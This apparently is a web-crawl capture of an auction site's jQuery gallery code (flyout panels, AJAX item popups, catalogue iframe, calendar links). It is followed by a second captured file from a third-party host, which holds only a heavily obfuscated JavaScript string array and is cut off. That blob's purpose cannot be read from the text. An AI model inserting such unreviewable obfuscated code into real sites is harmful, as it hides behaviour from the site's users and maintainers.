            if (_index === undefined) {
                $(element).find('li').first().find('ul').last().remove();
                $(element).find('li').first().append(html);
            }
            else {
                $(element).find('li').first().append(html);
            }
        },

        _createFlyout: function () {
            if (_isMobile && _viewportWidth < 768) {
                var _html = '<div class="info-flyout x-mobile"></div>';
            }
            else {
                var _html = '<div class="info-flyout"><span class="top-arrow"></span></div>';
            }

            if ($('body').find('#x-main').length > 0) {
                $('body').find('.x-responsive-section').prepend(_html);
            }
            else {
                $('body').prepend(_html);
            }

            if (_isMobile) {
                var _iframe = '<style>';
                _iframe += '.e-cat-download-area{display:none; left: 15px !important;}';
                _iframe += '.e-cat-download-area.active{display:block;}';
                _iframe += '.e-cat-download-area .close {background-position: -858px -144px; height: 15px; padding: 0; position: absolute; right: 12px; top: 17px; width: 15px; }';
                _iframe += '.e-cat-download-area .close:hover {background-position: -858px -204px;}';
                _iframe += '#eCatIFrame{display: block; height: 360px; width: 280px;}';
                _iframe += '</style>';

                _iframe += '<div class="e-cat-download-area">';
                _iframe += '<div class="close icon ir chr-dialogue-close chr-dialogue-close-divlayer"></div>';
                _iframe += '<iframe id="eCatIFrame" src=""  style="display:none" frameBorder="0" allowTransparency="true" ></iframe>';
                _iframe += '</div>';

                $('body').find('.x-responsive-section.mlp').append(_iframe);
            }
        },

        _createNavigation: function () {
            var _html = '<div class="button-wrapper">';
            
            if (!_isMobile && _viewportWidth >= 768) {
                _html += '<button class="gallery-button gallery-button-close"><div></div></button>';
                _html += '<button class="gallery-button gallery-button-previous"><div></div></button>';
                _html += '<button class="gallery-button gallery-button-next"><div></div></button>';
            }
            else if (!_isMobile && _viewportWidth < 768) {
                _html += '<button class="gallery-button info-flyout-button gallery-button-close"><div></div></button>';
            }
            else if (_isMobile && _viewportWidth >= 768 && _viewportWidth <= 1024) {
                _html += '<button class="gallery-button gallery-button-close"><div></div></button>';
                _html += '<button class="gallery-button gallery-button-previous"><div></div></button>';
                _html += '<button class="gallery-button gallery-button-next"><div></div></button>';
            }
            else {
                _html += '<button class="gallery-button info-flyout-button gallery-button-close"><div></div></button>';
            }

            _html += '</div>';

            $('.info-flyout').prepend(_html);
        },

        _returnPosition: function (value, curElement) {
            var _index = 0;
            $('#' + _curExhibition).find('li.info-flyout-spacer').remove();

            $('#' + _curExhibition).find('li').each(function (index) {
                if (value === $(this).attr('data-row')) {
                    _count++;
                    _index = index;
                }
            });

            if (_count > 0) {
                //$('.info-flyout').hide();

                $('<li class="info-flyout-spacer" style="margin:0;"></li>').insertAfter($(curElement).parent());

                _count = 0;
            }
        },

        _animateFlyout: function (element, speed) {
            var self = this;
            var _dataRow = $(element).attr('data-row');

            self.options._speed = (speed !== null ? speed : self.options._speed);

            self._returnPosition(_dataRow, element);

            $('.info-flyout').animate().clearQueue();
            $('.info-flyout').animate({
                'top': ($(element).offset().top + $(element).find('.image-preview').height()) - 23
            }, self.options._speed).addClass('active');

            $('html,body').animate().clearQueue();
            $('html,body').animate({
                scrollTop: $(element).offset().top
            }, self.options._speed);
        },

        _animateFlyoutMobile: function (speed) {
            var self = this;

            self.options._speed = (speed !== null ? speed : self.options._speed);

            $('.info-flyout').show();
            
            $('.info-flyout').animate().clearQueue();
            $('.info-flyout').animate({
                'top': $(window).scrollTop() - 40,
                'opacity': 1
            }, self.options._speed).addClass('active');
        },

        _animateArrow: function (element, speed) {
            var self = this;
            self.options._speed = (speed !== undefined ? speed : self.options._speed);
            
            $('.info-flyout > span.top-arrow').animate().clearQueue();
            $('.info-flyout > span.top-arrow').animate({
                'left': ($(element).position().left + (($(element).width() / 2) - 10))
            }, self.options._speed);
        },

        _adjustHeightSpacer: function (element) {
            $('.info-flyout-spacer').css('height', $('.info-flyout').innerHeight() - $(element).find('.image-description').height());
        },

        _createLoader: function () {
            var _html = '<img class="img-loader" src="/static/images/loading.gif" />';
            $('.info-flyout').append(_html);
            $('.img-loader').css({
                'position': 'absolute',
                'top': 50 + '%',
                'left': 50 + '%',
                'z-index': 10
            });
        },

        _removeLoader: function () {
            if ($('.img-loader').length > 0)
                $('.img-loader').remove();
        },

        _removeSpacer: function () {
            $('.info-flyout').find('.content').remove();
            $('.info-flyout-spacer').remove();
            $('.info-flyout').removeAttr('style').removeClass('active');
            _count = 0;
        },

        _windowResize: function ($this) {
            if (_curExhibition != '') {
                var self = this, _btnWidth = _elementWidth = _marginRightWidth = 0, _btnElement = '';
            
                if ($('#' + _curExhibition).find('li.datarow').hasClass('active')) {
                    self._animateArrow($('#' + _curExhibition).find('li.datarow.active'), 10);

                    if ($('.info-flyout').find('.content').length > 0) {
                        self._animateFlyout($('#' + _curExhibition).find('li.datarow.active'), 10);
                    }

                    self._adjustHeightSpacer($('#' + _curExhibition).find('li.datarow.active'));
                    
                    /*_btnElement = $('.info-flyout').find('.content').find('> ul > li.column.column4 > .button-wrapper.learn-more');
                    _btnWidth = _btnElement.width();
                    _elementWidth = parseInt($('.info-flyout').find('.content').find('> ul').width() / 3);
                    _marginRightWidth = (isNaN(parseInt($('.info-flyout').find('.content').find('li.column1').css('margin-right'))) == true ? 0 : parseInt($('.info-flyout').find('.content').find('li.column1').css('margin-right')));
                    
                    if($('.info-flyout').find('.content').find('> ul > li.column.column3') !== 'undefined') {
                        if(_btnWidth <= _elementWidth) {
                            _btnElement.css({
                                'left': ((_elementWidth * 2) + _marginRightWidth)
                            });
                        }
                        else {
                            _btnElement.css({
                                'display':'block',
                                'margin':'20px auto 0',
                                'position':'relative'
                            });						
                        }
                    }*/
                }
            }  
        },

        _populateData: function (element) {
            var self = this;
            var _location;
            var _ItemID = $(element).attr('data-ItemID');
            var _SaleID = $(element).attr('data-SaleID');
            var _data_Showpopup = $(element).attr('data-Showpopup');
            var _height = 0;
            var _drow = $(element).attr('data-id');
            var _GUID = jQuery('#hnPageGUID').val();
            //console.log(_ItemID + '>>' + _SaleID);

            if (_data_Showpopup !== undefined && _data_Showpopup == 'False') {
                return false;
            }
		
			 var _LinkClass = 'fly-'+_drow;
			 var _Lang = jQuery('#hnLanguage').val();

			 if (_Lang.length <= 0) {
			     _Lang = 'en';
			 }
		
			//Remove link - em
			$('.' +_LinkClass).attr("href", "#")
			
			if (_ItemID.length > 0 && _ItemID !== '') {
			    _location = "/AjaxPages/MSLP20/AuctionOrExhibitionPopup.aspx?ItemID=" + _ItemID + "&PageGUID=" + _GUID + "&sc_lang=" + _Lang;
            }
			else if (_SaleID.length > 0 && _SaleID !== '') {
			    _location = "/AjaxPages/MSLP20/AuctionOrExhibitionPopup.aspx?SaleID=" + _SaleID + "&PageGUID=" + _GUID + "&sc_lang=" + _Lang;
            }
		
            $.ajax({
                type: 'GET',
                url: _location,
                dataType: 'html',
                beforeSend: function () {
                    self._createLoader();
                },
                complete: function () {
                    self._removeLoader();
                }
            })
            .success(function (data) {
                if (data.length > 0) {
					var _btnWidth = _elementWidth = _marginRightWidth = 0, _btnElement = '';
                    $('.info-flyout').find('.content').remove();
                    $('.info-flyout').append(data);
                    self._adjustHeightSpacer(element);

                    $('.info-flyout').find('.content').find('.e-cat-download').on('click', function (event) {
                        event.preventDefault();
                        self._viewCatalogue($(this));
                    });

                    if (self._viewportWidth == 768) {
                        _height = ($('.info-flyout').find('.content').find('> ul >li.image-container').height());
                        $('.info-flyout').find('.content').find('> ul > li.image-description').css({ 'height': _height, 'margin-bottom': 0 });
                    }

                    $('.info-flyout').find('.content').find('> ul').append($('.info-flyout').find('.content').find('li.column2 > ul > li:last-of-type').clone(true).addClass('column column4'));
                    $('.info-flyout').find('.content').find('li.column2 > ul > li:last-of-type').remove();
					
					/*_btnElement = $('.info-flyout').find('.content').find('> ul > li.column.column4 > .button-wrapper.learn-more');
					_btnWidth = _btnElement.width();
					_elementWidth = parseInt($('.info-flyout').find('.content').find('> ul').width() / 3);
					_marginRightWidth = (isNaN(parseInt($('.info-flyout').find('.content').find('li.column1').css('margin-right'))) == true ? 0 : parseInt($('.info-flyout').find('.content').find('li.column1').css('margin-right')));
					
					if($('.info-flyout').find('.content').find('> ul > li.column.column3') !== 'undefined') {
						if(_btnWidth <= _elementWidth) {
							_btnElement.css({
								'left': ((_elementWidth * 2) + _marginRightWidth)
							});
						}
						else {
							_btnElement.css({
								'display':'block',
								'margin':'20px auto 0',
								'position':'relative'
							});						
						}
					}*/

                    $('.info-flyout').find('.content').find('#calendarBlock').on('click', function (event) {
                        $(this).find('.add-to-calendar.firstoftype').addClass('active');
                        $(this).find('.add-to-calendar.firstoftype').next().addClass('active');
                    });
                    $('.info-flyout').find('.content').find('#calendarBlock').on('mouseleave', function (event) {
                        $(this).children().removeClass('active');
                    });

                    if (_isMobile && _viewportWidth < 768) {
                        $('.info-flyout').find('.content').find('> ul > li.image-container').clone(true).insertAfter($('.info-flyout').find('.content').find('> ul > li.image-description'));
                        $('.info-flyout').find('.content').find('> ul > li.image-container').first().remove();

                        $('.info-flyout').find('.content').append($('.info-flyout').find('.content').find('> ul > li').find('.button-wrapper.learn-more').clone(true));
                        $('.info-flyout').find('.content').find('> ul > li').find('.button-wrapper.learn-more').first().remove();

                        if ($('.info-flyout').find('.content').find('> ul > li.column.column2 > ul > li').length == 1) {
                            $('.info-flyout').find('.content').find('> ul > li.column.column2').remove();
                        }
                    }
                }
                else {
                    $('.info-flyout').find('.content').remove();
                }
            })
            .error(function () {
                console.log('location: ' + _location + ' unable to load.');
                $('.info-flyout').find('.content').remove();
                $('.info-flyout-spacer').remove();
                $('.info-flyout').removeAttr('style').hide();
                _count = 0;
            });
        },

        _viewCatalogue: function (element) {
            var self = this;
            var eCatIFrame = jQuery("#eCatIFrame");
            var _URL = element.attr("href");
            var _lang = element.attr("data-Lang");// self.qs('Lid', _URL);
            var srcID = element.attr("href").split('?')[1];
            
            if (s.pagename = null) {
                var pageName = '';
            } else {
                var pageName = s.pageName;
            };

            if (typeof _lang === 'undefined') {
                _lang = 1;
            }

            if (_lang.length < 0) {
                _lang = 1;
            }
           
            self._createLoader();

            var eCatIFrameSrc = 'https://www.christies.com/eCatalogues/ViewSaleCatalogs.aspx?' + srcID.replace('intSaleID', 'SaleID') + '&PageName=' + pageName + '&Lid=' + _lang;

            $(eCatIFrame).attr("src", eCatIFrameSrc);

            $('.e-cat-download-area').css({
                'position': 'absolute',
                'top': element.offset().top + 20,
                'left': element.offset().left - 50,
                'z-index': 105
            }).show();

            $(eCatIFrame).on('load', function (event) {
                self._removeLoader();

                $(this).show();

                $('.e-cat-download-area .close').css({
                    'opacity': 1
                }).show();

                $('.e-cat-download-area .close').on('click', function (event) {
                    $(this).parent().hide();
                    $(eCatIFrame).hide();
                    $(this).parent().removeAttr('style');
                    $(this).hide();
                });
            });
        },

        qs: function qs(key, _loc) {
            var vars = [], hash;
            var hashes = _loc.slice(_loc.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++)
            {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars[key];
        },

        _events: function () {
            var self = this, _timeout = 0;

            _element.on('click', 'li.datarow', function (event) {
                event.preventDefault();
                
                if ($(this).attr('data-showpopup') == 'False') {                    
                    self._removeSpacer();
                    if ($(this).find('.image-container > a').attr('href') !== '#') {
                        location.href = $(this).find('.image-container > a').attr('href');
                    }
                }
                else {
                    _curExhibition = $(this).parent().parent().parent().attr('id') || "";
                    _count = 0;

                    _element.find('li.datarow.active').removeClass('active');
                    $(this).addClass('active');

                    if (_viewportWidth >= 768) {
                        self._populateData($(this));
                        self._animateArrow($(this));
                        self._animateFlyout($(this), 10);
                    }
                    else {
                        self._populateData($(this));
                        self._animateFlyoutMobile();
                    }
                }
            });

            $('.info-flyout').find('.gallery-button.gallery-button-next').on('click', function (event) {
                var _index = parseInt($('#' + _curExhibition).find('li.datarow.active').attr('data-index'));
                var _nextIndex = _index + 1;

                if (_index == ($('#' + _curExhibition).find('li.datarow').length - 1)) {
                    return false;
                }

                $('#' + _curExhibition).find('li.datarow.active').removeClass('active');
                $('#' + _curExhibition).find('li.datarow').eq(_nextIndex).addClass('active').trigger('click');
            });

            $('.info-flyout').find('.gallery-button.gallery-button-previous').on('click', function (event) {
                var _index = parseInt($('#' + _curExhibition).find('li.datarow.active').attr('data-index'));
                var _prevIndex = _index - 1;

                if (_index <= 0) {
                    return false;
                }

                $('#' + _curExhibition).find('li.datarow.active').removeClass('active');
                $('#' + _curExhibition).find('li.datarow').eq(_prevIndex).addClass('active').trigger('click');
            });

            $('.info-flyout').find('.gallery-button.gallery-button-close').on('click', function (event) {
                self._removeSpacer();
            });

            $('.LoadMorebutton').on('click', function (event) {
                var itemsID = $(this).attr('data-ItemID');
                var divClass = "div." + $(this).attr('data-class') + " ul";
                var currentPage = parseInt($(this).attr('data-CurrentPage'));
                var PageCount = parseInt($(this).attr('data-Count'));
                var _languageID = parseInt($(this).attr('data-LanguageID'));
                var MaxPage = 10;
                var moreClickTag = $(this).attr('data-divClass') + "MoreClick";
                var CurrentDiv = $(this).attr('data-divClass') + " ul";
                var _PageURL = $('#mslpPage').attr('data-PageURL');
                var lastIndex = parseInt($(divClass).find('li').last().attr('data-index')) + 1;
                var columns = ($(divClass).hasClass('four-columns') ? 4 : 6);
              
                var currentItem = $(this).attr('id');

                event.preventDefault();

                if (itemsID.length > 0) {
                    var _location = "/AjaxPages/MSLP20/LoadMoreItems.aspx?currentPage=" + currentPage + "&ItemID=" + itemsID + "&PageCount=" + PageCount + "&TotalPage=" + MaxPage + "&LangID=" + _languageID + "&_PageURL=" + _PageURL;

                    $.ajax({
                        type: 'GET',
                        url: _location,
                        dataType: 'html',
                        beforeSend: function () {
						    //alert("_CreateLoader:Please fix this funciton EM");
                            self._createLoader(); //Please fix this funciton EM
                        },
                        complete: function () {
                            self._removeLoader(); //Please fix this funciton EM
                        }
                    })
		            .done(function (data) {
		                if (data.length > 0) {
		                    var nextPageofSales = $(data).find('#AjaxMoreSales').html();
		                    //$(divClass).append(nextPageofSales);
		                    
		                    if ($(divClass).find('li').first().find('ul').last().find('> li').length < columns) {
		                        $(divClass).find('li').first().find('ul').last().append(nextPageofSales);
		                        self._regenerateLoadmoreHtml(null, divClass);
		                    }
		                    else {
		                        self._regenerateLoadmoreHtml(data, divClass, lastIndex);
		                    }

		                    currentPage = parseInt(currentPage) + 1;

		                    var Load_more = $(data).find('#loadMoreBtn').text();

		                    $("#" + moreClickTag).attr('data-currentPage', currentPage);
		                    $("#" + currentItem).attr('data-currentPage', currentPage);

		                    if (Load_more == 0) {
		                        $("#" + moreClickTag).hide();
		                    }

		                    //$('html,body').animate().clearQueue();
		                    //$('html,body').animate({
		                    //    scrollTop: $(divClass).find('> li:last-child').offset().top
		                    //}, 500);
		                }
		                else {
		                    $(this).hide();
		                }
		            });
                }
            });

            $('.Contentmoreclick').click(function (event) {
              
                //Load More Spinner
                var ContentDiv = $(this).attr('data-SectionName');
                var nextPageofSales = $("#next-div-" + ContentDiv).html();
                event.preventDefault();

                $(".div-" + ContentDiv).append(nextPageofSales);
                $(this).hide();
            });

            $('.moreFeatureclick').click(function (event) {

                //Load More Spinner
                var ContentDiv = $(this).attr('data-sectionName');
                var nextFeatures = $("#mFeat" + ContentDiv).html();
                event.preventDefault();
               
                $("#ul" + ContentDiv).append(nextFeatures);
                $(this).hide();
            });


            if (_isMobile) {
                window.addEventListener('orientationchange', function () {
                    self._windowResize(self);
                });
            }

            window.addEventListener('resize', function () {
                self._windowResize(self);
            });

            // ADD TO CALENDAR FUNCTION
            jQuery(".add-to-calendar").mouseenter(function () {

                // Show items
                jQuery(this).siblings().show();

                //add border
                jQuery(this).css('border', '1px solid #e6e6e6');


                // got the sale-id from the add-to-calendar div than add the link into the items
                var dataSaleId = jQuery(this).attr("data-sale-id");
                jQuery(this).siblings(".add-to-calendar-area a.add-to-calendar-outlook").attr("href", "https://www.christies.com/calendar/addtocalendar.aspx?type=outlook&saleid="
                    + dataSaleId + "&computertype=pc");
                jQuery(this).siblings(".add-to-calendar-area a.add-to-calendar-google").attr("href", "https://www.christies.com/calendar/addtocalendar.aspx?type=google&saleid="
                    + dataSaleId + "&computertype=pc");

                // Open a new window for Google
                jQuery('.add-to-calendar-google').click(function () {
                    window.open(jQuery(this).attr("href"), "popupWindow", "width=800,height=600,scrollbars=yes");
                    return false;
                });
            });

            jQuery(".add-to-calendar-area").mouseleave(function () {
                jQuery(".add-to-calendar-items").hide();

                //remove border
                jQuery(".add-to-calendar").css('border', '1px solid #ffffff');


            });
            // ADD TO CALENDAR FUNCTION


        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ida.js
body_size: 43971
content:
var _0x2626326c=['WOJcQmo6W6VdIG','hmoBWQn8oW','W7BdMJBcQ8kf','CsxdUY/dUq','e8otW4T9pG','i1qKWRnB','W4/cNJD5WRG','WQNdQh7cKCkZ','uCkNWRZcKLmcmSkcW4CJW6u1','W4HYWQpdSmk5','W6tcKCoYWOOA','nSodW5/dOsi','cebeW7/dIW','W4rDo8kcEq','W7RdTmkrWORdLq','fmoZWPfmdq','WP/dGSoUsCob','W6tdKSkiWORdKW','W5RcHSkvwSon','W6ZcL0OpBq','yrauW6NdLW','W4pdUsTUEq','bg8EwK0','W6NdNZ8pBG','tmkgWOOEnW','WRZdUbtdKCkJ','eCkPasBdTa','WPhdP3ZcVmkF','W7VdKJybEq','W5Hzo8kqyq','WRHEDan8','CSkMzSkjWRW','WQ/dI2jyoa','W5NcGCkEvmoQ','W5nwWORcH8ol','W7JcQ8oDuZy','W4jeWRBcOmox','W7lcIcpcIeW','dIhdPCoRWPi','WOXEWOX+xG','a8ovW4ddIZa','m8opnmknjq','W47cHmkvxCoo','W5RcSmozaYK','W4NdPbSczq','WR/cRmoIW57dKG','vmkWoSoUxq','wCkDWRnmFa','p8omkCkyiW','x3RcJ2NdRG','FxXPtSoR','WPBdTNZcKCkJ','WQVdIehdKK0','amowoCkgW78','tW/dTWJdJG','BSkIWQ4aia','pseiW7ldVq','W7/cUSobyaK','s8k4W6RdGCot','WOldPNTnfG','WOldLSoZv8oy','ismnWRNdIG','W54ZxqdcOa','W6/dTmklWOVdKW','cXCmWQBdJW','W6FcR8k9wCo3','xtxdUXtdUW','WQVdMdRdSSkW','xs/dGWFdMW','W6ZcNbuAW6q','W4tcJCodbWS','q8kbWRbpBq','W55ljSkiFW','WPxcO3JcQCki','WQ3cJSkMW4dcRq','WQJdIh7cVSkH','W6tdLIKtFW','twlcI2ddRa','WOldLH0VEq','WOBcGKhdUSkE','WQ3cImkHW4lcTW','W7fkWPRcN8oQ','dq3dUSoAWPu','W4FcOr7cOh4','dsuXW6RdGa','WRS4W78PCq','WOzTyHb4','sbFdI8oiWOm','W68HwGdcGG','daVdNSomWPe','DSkRW51ysG','WQJdHhxdSu0','gcddJCo5WO4','WQFcK3/dJmk1','mCkIbYZdGq','vmkev8k/WRS','Bx1wsMy','aca3W5RdOa','WP7cH8kFW5pcIa','WR7dGLFdVh0','W67dLwGouW','W63cUSoBhau','aMdcOG','W77dQKnZDW','dmkQmbddTa','AGBdMmoQWQ/dQSkZ','rSkeWRnsEq','WPhcOxpcS8kH','y8kCW4ZdTmoU','sCknW5zHsG','dSoNcSkQ','hIOLW6RdLW','kt4qWQpdJG','WRJdK37cSCk9','gr/dKCozWOG','WQ7dVhddTL8','W7/cR8opsZy','WOJdKwDkmW','yCk0DCkpWOq','qIxdGWldIW','bXqUWQJcTW','WONdTSodtSo8','W6tcLIjPWQy','W4VdIYTZda','WPdcLh/dPSk/','WOVdKCoWtSoF','iZ8kWRBdLW','aCoDW49ToG','vCo2WRaLga','aColW7jkfq','W6tcQCkZr8o2','W7/cS8orBJy','cmodW4jYnW','WQddQdpdV8k5','W67cHN14ra','W7ZdSCkoWPldHG','bNxdISkXWOO','hxObvvO','W4xcJSodbqa','W77cQfPQBG','WPZdTfPWnW','bSk2rCkzWRztWRqAW6JcG23dMW','W4tcSbhdHColoSkbertdGCoYW5e','lmobhCkjba','W5xdUGdcQSok','WOVdPLxdSg8','WR/dOuTQea','nW3dUSoxWO8','W6ldTCkkWOVdKG','rSkxfuCL','zrFdOG7dKG','qttdL8oAWOm','pe4OWQfA','WQlcNSoUW6ZdVa','WQ7cLCoeW4dcSW','CuxcQxpdKW','wGFdG8oxWPe','W6/cS2JdL8oj','W4VdQvymDa','l8oAomktmG','ASkqW7ddH8ot','WRBcO8kiW5lcLa','W7NcSmoEqJm','BSkCW5zABW','oSohW4xdPcq','W6JcTCogtIy','EstdS8o8WPu','gWtdN8oqWP4','WQVdNgpcO8k2','WPBdJCoKq8od','AmkYfhGW','W7rYWO7cKCoU','AIVdPCoRWQ4','fsC9W7JdIq','fCoMhmkFhW','osJdVCopWPm','W7/cKCoQWOua','nmkGaKar','WP7cHLxcQSkX','FSoQW43dQSod','WRFdUmo8smkQ','W5BdJdNcSSkc','h3OUvCou','D3Ptz8o4','vSkwW5ZdOCoZ','W648W4hdNmkJ','WQtdJbpdV8k+','W5JcLCoZcYa','oGu4WRVdQG','rrtdLmoFWOW','W7ddPabFoq','m8kqjdldKG','qCkpWOrGzW','W63cVGRcPum','Dq3dTYddQG','WQddHI3dP8kS','WPxdMmoHxCoG','vYRdLrddJW','DmkEW5pdOCoH','WQJcSSoCW6ldUW','WPZcQxVcVSkQ','WPlcTgdcV8kK','F3bMztS','WQddO1NdNKK','ieW0WQ5u','hdCXW6ldNW','rvPWwSof','WPxdLKldLZe','sGldHSoFWOC','W4lcG8kvxCoy','W6lcTCoEqJ8','FKlcJhldPq','WOCJW7CAqW','WPpcVwdcR8k3','WOlcJmkpW5xcJG','WQRcQSkFW7hcSq','WRZdMd7dUmkU','bXVdNSopWOK','bSkZnbhdUa','u8kskuaa','W6NcKCo8ic8','W67cImkbWPFdIq','WRpcRaRcJKC','WRNdGmo3BCoE','A2rrDmoY','W7ZdUeesaW','oJWrW7ddMa','W5vZWRdcMCoq','W5NcI8oNdry','rKzxrXK','C3VcNfddQq','pSo3v8k2oq','WOJdM8oZu8og','W4VdRrFcGCk/','eSo1W6pdJby','CCk8W43dPCoZ','WOeHW6/cNmoZW4rVW7xcMW','W4tdVfenBG','WRaEWRFdO8oQ','rCkQk2C3','t8k1qCkYWOq','caddMSoiWOO','W5JcLCo4WR8c','p8oxk8kiiW','W5JdVmkJWRhdTa','WPW3WP7dJSow','W6/dLx0K','WO7dP2xdQu8','dmo4W4XGiq','p8oPWRvvha','WQJdNK7cHSkW','eSkqW7LNyG','WOlcPIf2aa','hh8xqKW','tCkqlh8M','sujyqWK','DCkiW4NdHCoX','pCosoSkliq','z8oammo4W4W','xw3dMSoqW7y','WP8LWOtdG8oC','kSkWgKGb','n8oNcSoWia','v0VcR2xdPa','cLGyWOL7','h8kipfq2','nCoBeCkDpq','W5aYtHxcVa','WOpcP3RcUmoo','W6ddMIKmyW','W5FcQh1OAa','W7/dUsGtqG','c3Whvu8','W4RdVfelDW','WOdcTmocW73dMW','mCocW4RdQY8','WQBdR1pdVCky','x8kvWQ5fBW','eCkKjY7dTW','WOZdQHxdNCkw','WPDQEr5K','W6BdKImmyq','W57cM8kdqCoa','W6RdT3pcPmk+','WP3dHwxcT2K','qqVdG8opW60','WPlcG37dMCkY','W5aOqqNcTq','WRhdOJxdOmkX','WQhdG1FdIK0','dSkigxyA','W6/cVJvcWQS','WQn/dSkmEq','W4XnomkrBG','lcmoWQtdKW','m8kBnvCq','rSowiSoHW5q','WQ7dKgbklG','WOjbW5GCvq','fmoZW43dJbi','WPOMWOldNmoE','W6VdP8kBWPxdNa','WO/cU8kLW6RdQW','W7pdRa3cOCk4','uMdcL3ldNW','cCoSWRlcImkt','WPqtWQFdJmo1','pdGkWQtdIa','W5NcQCkrWP4B','gX/dMSogWQW','ACoBW5zJnq','WP7dS1tdIum','WOyBW6eEuq','W63cGSo8WP8f','pSoFWOnubG','i8oiW4ldTLi','W7P0bmkEza','W4pcVhxdSu0','aSonW4jSkW','W53cVhzyyG','W5pdTrRcI8k+','W7T0WRFcMmoW','W7hdJSoXna8','WPaHW6iuqW','n8oecmkgla','WQ/cMcb4WQi','WPhdICk+mfxdMSkZvCkeDZqy','WPpdSg1OhW','WPHFtHXI','xYJdHbddKq','hXuKW5xdNa','rCkrW6JdKCow','qwJcIgRdKa','WOb1FbPX','z0vdw8o3','W47cMaBcHfW','W5/cLeOSCW','iCoHW4JdSIm','WP/cTSoEW6JdMa','W5ZcSWVcR3y','WPJcU2lcTSkR','uCkIeNmc','WOpcVSkevfy','vtxdKrhdJq','WPZdKSoVs8ow','aqq5WPtdQW','amoyW6nykG','W6jvjmkPEW','W4/cG8kxF8oj','zrFdPCkGWOa','W6mLWOj9ma','WPS2W74hsq','W6ZdLHpcGSkj','WPJcUmo8W6RdMW','WOtcI8o6W7tdHa','W5yIqaJcLW','kSkTevOb','W5bvWQFdPCkX','FSkVEmkrWPG','W6tcTCo9WP8f','qdddKqJdRW','W6pcNCkHWQRdVa','dSkabxCv','W5JcGGfMWQW','WPq2W7WfwW','krqVWQldVa','W47dJINdVCk+','qaJdJCoEWR4','WQldKfPWpW','WOBdJc3dLSkv','b8o/WOrxbG','FgTrDmo2','WOlcU8o6W6ldHa','cd/dKSoCWPm','W7fAWONcGCoG','WOpdS8koW655WRtdGhlcM8kVpLa','WRyIcmkSwq','xSoVj8kgW6y','kSoNcCkXja','W4tcNCkAqmoj','W5ZcSWxcRea','D8koW4ddQmoK','s1zcqG8','W4DjWQhdUCkR','b8oDwCkbW7K','WO7cVmocW6ldHG','ruLHD8op','FmkOWOTSxq','t8kcW7fTsG','WONdOh/dINK','tSkFWO4Jnq','WQFdSb7dM8ki','lsKvWRxdIG','nmowW57dOJC','WOVcLCoLW4ZdPa','W4FdMGxdMCkz','W4tcNZjQWOa','jHaxWR3dMW','mSkTkrtdQa','rCoVfSoCW6W','W6/cKSoLWPuh','dCotWRjAlW','WPJcJf3dRSky','WQldKgfafG','c8otpmknkG','W5JcUWJcVh8','W5lcOa/cR2u','W7LZWRZcHCo2','WP7dKfPWda','W4TwbCk+tW','esddR8oCWOC','WOO8WR3dJmo1','l8khbNCB','W6ZcTSoLlIS','dvmbWQf/','vmkeWOqMjq','WPRcPmk3lfq','WPZdIxrtpW','ESkcWOr4wa','W57dTCkxWQZdHG','DHxdS8omWPu','tuPCqXS','CdddO8o9WQi','WRb2Bb9z','oc3dMcldTG','W5VcImolWP4i','W4NdR3uVwW','W7xcJLT8qq','tSkKWR4Goa','pSovomkkgG','WRykW64gDa','W67dMZW6sG','ESkeW45fBW','W6VdGcmmBG','WQ1KWOddVmk2','zmkckKiN','W4RcVqbTWOm','W4yZwH7cOq','xmkcWO4+jG','WQ/cS8kQW5tcOG','Bu90dCoR','W4ZcHSkFwCov','W4hdVL4eCq','rwv7AqC','WPRdNSo5uCoc','p8kOaKqx','WP9EWP7dNSoX','W6/cI8oNWPCc','pmkWkrxdTG','W55opCkCAq','WQy8W4mUzq','WPCTW74Crq','W5lcHXZdVCko','W4PcWQZdPSkP','hd4RW7/dNq','W6tcQmoECcK','W5ldKeVcNmkV','WQ3dKxpdJ1i','WOTVAqDM','WQJcMCohW7VdUq','Fd7dOXtdIq','kSoolSkyjq','W7nVWRZdUmkW','vgtcRNVdIq','W53dV0SjCG','zSoGW6eIEa','jCouWQDPpG','W6pcGmoMWR8J','W5JcPqJcNgm','W5GrraJcQq','W6ldINWVsG','W6HEWORcKmo1','wwTEBH0','W65KWOFdH8ky','k8ownSkOnG','q8ksWOCGoW','FSoslSo/W4W','WONcO8obW7RdGa','WPuLWQldHCoE','WONdLSoJkSoY','hYFdUSotWPi','W5KTxqlcTq','W7NcS8o7lsC','DhRcUNFdRW','vbFdOcJdKa','fqaUW7lcVW','WPJcI0/dO8kE','ltRdUCo6WRG','pt8xWQhdJa','F1rmDaW','FCoOeSoTW7y','oCosW4ddUJG','W7NdHs4nAa','W7tdMZGnya','Fb7dPcddRq','W7LjWPJcGSoY','WOldRhToaW','WQ3dG0pdJ0a','W7JcICo3WOyc','W6pdP8kaWO7dOG','W7JcQqRcRGe','isiuWQRdRG','iMDFvG8','WQNcTSkLW4JcOG','WQ7dI37cS8k0','W7NcPrjtWOS','W7FcNur+qW','kCkGpq3dQG','ibqFWOpdKa','WRpdJ2/cVCkR','W5vlpCkryW','vSk0lfeG','WRtdIK7dK10','j8o9WQnkea','FSoIfmo+W5a','ASkeWQGDbG','WQtdKMj3Da','qMZcNgJdRa','W67dHsGwxa','g8kTg1uG','jmoqW55fqa','W47dVgGpza','D8keW5fDAG','W6CaFYhcHW','W6FcKmo1uWK','W5TeWRNdRSkP','W6FcJ8o7WO4l','FmkvWOGzka','WO3cIKhdRSku','k8kjWOC2pW','DMbPwSoz','WPhdU2Hwea','c8oqpCkklG','W6mHrYVcHa','CMDzz8o0','Bw1dBmo0','BmkVzCksWPK','htKFW7RdNG','WQygW54/zW','WOTyvqzp','AmkDef8P','WQNdNLNcU8k8','AmkeW5rgFW','WPjUFXXW','fgyBreq','WRO9WOxdRSoG','WRNdHKn2la','WRaZW5RcJmoaW7ZcUL8vimkEgq','WQZdKw/cPCkM','sCkYW5BcImoG','W4JdLZ3cTSkn','W53cMSo0Dq','W4a0sWFcQa','emkGmsNdHW','WRjPEbnF','B8kiW55qCG','W7zXWQVcL8o1','W6ldTCkqWO7dIq','W6JcJSovqXq','W7RcTCoOWOOk','kmo8W4fzda','W6xcUmkZsSoj','uSkFW4HzsG','fSk0nZFdQq','rCkgkLq8','y8kNCmkqWOC','W6VcK8oMBWe','a3Cht1a','vCkGW65Rwa','WQZcVCodW7/dGG','W7VcHSoYWQ0p','W7bjWQtdK8kC','W7zsWPhcGmoK','pf0/WRLB','W5JcLmoCaXi','WPTUyWT+